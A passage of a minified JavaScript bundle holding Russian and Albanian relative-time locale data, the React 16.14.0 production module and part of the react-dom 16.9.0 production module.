назад"}}}}},{locale:"ru-BY",parentLocale:"ru"},{locale:"ru-KG",parentLocale:"ru"},{locale:"ru-KZ",parentLocale:"ru"},{locale:"ru-MD",parentLocale:"ru"},{locale:"ru-UA",parentLocale:"ru"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"sq",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=Number(n[0])==e,o=r&&n[0].slice(-1),i=r&&n[0].slice(-2);return t?1==e?"one":4==o&&14!=i?"many":"other":1==e?"one":"other"},fields:{year:{displayName:"vit",relative:{0:"sivjet",1:"mot","-1":"vjet"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},"year-short":{displayName:"vit",relative:{0:"këtë vit",1:"vitin e ardhshëm","-1":"vitin e kaluar"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},month:{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},"month-short":{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},day:{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më parë"}}},"day-short":{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më parë"}}},hour:{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},"hour-short":{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},minute:{displayName:"minutë",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} minute",other:"pas {0} minutash"},past:{one:"{0} minutë më parë",other:"{0} minuta më parë"}}},"minute-short":{displayName:"min",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} min",other:"pas {0} min"},past:{one:"{0} min më parë",other:"{0} min më parë"}}},second:{displayName:"sekondë",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sekonde",other:"pas {0} sekondash"},past:{one:"{0} sekondë më parë",other:"{0} sekonda më parë"}}},"second-short":{displayName:"sek",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sek",other:"pas {0} sek"},past:{one:"{0} sek më parë",other:"{0} sek më parë"}}}}},{locale:"sq-MK",parentLocale:"sq"},{locale:"sq-XK",parentLocale:"sq"}]}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(190),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";
/** @license React v16.9.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(0),o=n(190),i=n(1165);function a(e){for(var t=e.message,n="https://reactjs.org/docs/error-decoder.html?invariant="+t,r=1;r<arguments.length;r++)n+="&args[]="+encodeURIComponent(arguments[r]);return e.message="Minified React error #"+t+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",e}if(!r)throw a(Error(227));var u=null,l={};function s(){if(u)for(var e in l){var t=l[e],n=u.indexOf(e);if(!(-1<n))throw a(Error(96),e);if(!f[n]){if(!t.extractEvents)throw a(Error(97),e);for(var r in f[n]=t,n=t.eventTypes){var o=void 0,i=n[r],s=t,d=r;if(p.hasOwnProperty(d))throw a(Error(99),d);p[d]=i;var h=i.phasedRegistrationNames;if(h){for(o in h)h.hasOwnProperty(o)&&c(h[o],s,d);o=!0}else i.registrationName?(c(i.registrationName,s,d),o=!0):o=!1;if(!o)throw a(Error(98),r,e)}}}}function c(e,t,n){if(d[e])throw a(Error(100),e);d[e]=t,h[e]=t.eventTypes[n].dependencies}var f=[],p={},d={},h={};function v(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var m=!1,y=null,g=!1,b=null,_={onError:function(e){m=!0,y=e}};function w(e,t,n,r,o,i,a,u,l){m=!1,y=null,v.apply(_,arguments)}var x=null,E=null,S=null;function O(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,i,u,l,s){if(w.apply(this,arguments),m){if(!m)throw a(Error(198));var c=y;m=!1,y=null,g||(g=!0,b=c)}}(r,t,void 0,e),e.currentTarget=null}function T(e,t){if(null==t)throw a(Error(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function k(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function P(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)O(e,t[r],n[r]);else t&&O(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function j(e){if(null!==e&&(C=T(C,e)),e=C,C=null,e){if(k(e,P),C)throw a(Error(95));if(g)throw e=b,g=!1,b=null,e}}var A={injectEventPluginOrder:function(e){if(u)throw a(Error(101));u=Array.prototype.slice.call(e),s()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!l.hasOwnProperty(t)||l[t]!==r){if(l[t])throw a(Error(102),t);l[t]=r,n=!0}}n&&s()}};function M(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw a(Error(231),t,typeof n);return n}var N=Math.random().toString(36).slice(2),R="__reactInternalInstance$"+N,I="__reactEventHandlers$"+N;function D(e){if(e[R])return e[R];for(;!e[R];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[R]).tag||6===e.tag?e:null}function L(e){return!(e=e[R])||5!==e.tag&&6!==e.tag?null:e}function F(e){if(5===e.tag||6===e.tag)return e.stateNode;throw a(Error(33))}function z(e){return e[I]||null}function U(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function B(e,t,n){(t=M(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function W(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=U(t);for(t=n.length;0<t--;)B(n[t],"captured",e);for(t=0;t<n.length;t++)B(n[t],"bubbled",e)}}function V(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=M(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function H(e){e&&e.dispatchConfig.registrationName&&V(e._targetInst,null,e)}function q(e){k(e,W)}var $=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement);function K(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var G={animationend:K("Animation","AnimationEnd"),animationiteration:K("Animation","AnimationIteration"),animationstart:K("Animation","AnimationStart"),transitionend:K("Transition","TransitionEnd")},Q={},Y={};function X(e){if(Q[e])return Q[e];if(!G[e])return e;var t,n=G[e];for(t in n)if(n.hasOwnProperty(t)&&t in Y)return Q[e]=n[t];return e}$&&(Y=document.createElement("div").style,"AnimationEvent"in window||(delete G.animationend.animation,delete G.animationiteration.animation,delete G.animationstart.animation),"TransitionEvent"in window||delete G.transitionend.transition);var Z=X("animationend"),J=X("animationiteration"),ee=X("animationstart"),te=X("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ie=null;function ae(){if(ie)return ie;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ie=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function fe(e){if(!(e instanceof this))throw a(Error(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function pe(e){e.eventPool=[],e.getPooled=ce,e.release=fe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,pe(n),n},pe(se);var de=se.extend({data:null}),he=se.extend({data:null}),ve=[9,13,27,32],me=$&&"CompositionEvent"in window,ye=null;$&&"documentMode"in document&&(ye=document.documentMode);var ge=$&&"TextEvent"in window&&!ye,be=$&&(!me||ye&&8<ye&&11>=ye),_e=String.fromCharCode(32),we={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function Ee(e,t){switch(e){case"keyup":return-1!==ve.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Oe=!1;var Te={eventTypes:we,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(me)e:{switch(e){case"compositionstart":o=we.compositionStart;break e;case"compositionend":o=we.compositionEnd;break e;case"compositionupdate":o=we.compositionUpdate;break e}o=void 0}else Oe?Ee(e,n)&&(o=we.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=we.compositionStart);return o?(be&&"ko"!==n.locale&&(Oe||o!==we.compositionStart?o===we.compositionEnd&&Oe&&(i=ae()):(oe="value"in(re=r)?re.value:re.textContent,Oe=!0)),o=de.getPooled(o,t,n,r),i?o.data=i:null!==(i=Se(n))&&(o.data=i),q(o),i=o):i=null,(e=ge?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,_e);case"textInput":return(e=t.data)===_e&&xe?null:e;default:return null}}(e,n):function(e,t){if(Oe)return"compositionend"===e||!me&&Ee(e,t)?(e=ae(),ie=oe=re=null,Oe=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=he.getPooled(we.beforeInput,t,n,r)).data=e,q(t)):t=null,null===i?t:null===t?i:[i,t]}},ke=null,Ce=null,Pe=null;function je(e){if(e=E(e)){if("function"!=typeof ke)throw a(Error(280));var t=x(e.stateNode);ke(e.stateNode,e.type,t)}}function Ae(e){Ce?Pe?Pe.push(e):Pe=[e]:Ce=e}function Me(){if(Ce){var e=Ce,t=Pe;if(Pe=Ce=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Ne(e,t){return e(t)}function Re(e,t,n,r){return e(t,n,r)}function Ie(){}var De=Ne,Le=!1;function Fe(){null===Ce&&null===Pe||(Ie(),Me())}var ze={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ue(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ze[e.type]:"textarea"===t}function Be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function We(e){if(!$)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ve(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function He(e){e._valueTracker||(e._valueTracker=function(e){var t=Ve(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ve(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null}),$e.hasOwnProperty("ReactCurrentBatchConfig")||($e.ReactCurrentBatchConfig={suspense:null});var Ke=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Qe=Ge?Symbol.for("react.element"):60103,Ye=Ge?Symbol.for("react.portal"):60106,Xe=Ge?Symbol.for("react.fragment"):60107,Ze=Ge?Symbol.for("react.strict_mode"):60108,Je=Ge?Symbol.for("react.profiler"):60114,et=Ge?Symbol.for("react.provider"):60109,tt=Ge?Symbol.for("react.context"):60110,nt=Ge?Symbol.for("react.concurrent_mode"):60111,rt=Ge?Symbol.for("react.forward_ref"):60112,ot=Ge?Symbol.for("react.suspense"):60113,it=Ge?Symbol.for("react.suspense_list"):60120,at=Ge?Symbol.for("react.memo"):60115,ut=Ge?Symbol.for("react.lazy"):60116;Ge&&Symbol.for("react.fundamental"),Ge&&Symbol.for("react.responder");var lt="function"==typeof Symbol&&Symbol.iterator;function st(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=lt&&e[lt]||e["@@iterator"])?e:null}function ct(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case Xe:return"Fragment";case Ye:return"Portal";case Je:return"Profiler";case Ze:return"StrictMode";case ot:return"Suspense";case it:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case tt:return"Context.Consumer";case et:return"Context.Provider";case rt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case at:return ct(e.type);case ut:if(e=1===e._status?e._result:null)return ct(e)}return null}function ft(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ct(e.type);n=null,r&&(n=ct(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Ke,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var pt=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ht={},vt={};function mt(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var yt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){yt[e]=new mt(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];yt[t]=new mt(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){yt[e]=new mt(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){yt[e]=new mt(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){yt[e]=new mt(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){yt[e]=new mt(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){yt[e]=new mt(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){yt[e]=new mt(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){yt[e]=new mt(e,5,!1,e.toLowerCase(),null,!1)}));var gt=/[\-:]([a-z])/g;function bt(e){return e[1].toUpperCase()}function _t(e,t,n,r){var o=yt.hasOwnProperty(t)?yt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(vt,e)||!dt.call(ht,e)&&(pt.test(e)?vt[e]=!0:(ht[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function wt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function xt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Et(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=wt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function St(e,t){null!=(t=t.checked)&&_t(e,"checked",t,!1)}function Ot(e,t){St(e,t);var n=wt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?kt(e,t.type,n):t.hasOwnProperty("defaultValue")&&kt(e,t.type,wt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Tt(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function kt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style 